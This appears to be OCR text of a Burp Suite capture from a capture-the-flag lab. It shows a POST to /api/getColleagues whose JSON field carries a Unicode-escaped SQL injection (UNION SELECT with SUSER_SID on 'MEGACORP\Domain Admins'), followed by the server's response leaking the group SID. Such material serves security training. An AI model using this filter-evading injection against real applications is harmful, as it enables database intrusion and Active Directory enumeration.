 Send Cancel < > Target: http://10.10.10.179
Request
Raw Params Headers Hex
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 827
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12 DNT: 1
13
14 {"name":
"\u002d\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u00
6c\u0065\u0063\u0074\u0020\u0031\u002c\u0032\u002c\u0033\u002c\u0034\u0
02c\u0028\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0028\u0073\u0065\u
006c\u0065\u0063\u0074\u0020\u0073\u0074\u0075\u0066\u0066\u0028\u0075\
u0070\u0070\u0065\u0072\u0028\u0073\u0079\u0073\u002e\u0066\u006e\u005f
\u0076\u0061\u0072\u0062\u0069\u006e\u0074\u006f\u0068\u0065\u0078\u007
3\u0074\u0072\u0028\u0028\u0053\u0045\u004c\u0045\u0043\u0054\u0020\u00
53\u0055\u0053\u0045\u0052\u005f\u0053\u0049\u0044\u0028\u0027\u004d\u0
045\u0047\u0041\u0043\u004f\u0052\u0050\u005c\u0044\u006f\u006d\u0061\u
0069\u006e\u0020\u0041\u0064\u006d\u0069\u006e\u0073\u0027\u0029\u0029\
u0029\u0029\u002c\u0020\u0031\u002c\u0020\u0032\u002c\u0020\u0027\u0027
\u0029\u0029\u0029\u002d\u002d\u002d"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 06 May 2020 05:49:46 GMT
10 Connection: close
11 Content-Length: 113
12
13 [{"id":1,"name":"2","position":"3","email":"4","src":
"0105000000000005150000001C00D1BCD181F1492BDFC23600020000"}]